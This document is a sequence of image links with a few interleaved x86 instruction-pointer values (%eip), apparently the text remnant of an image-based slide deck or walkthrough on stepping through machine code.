

























%eip | 0x80483ab





%eip | 0x80483ab







%eip | 0x80483b3



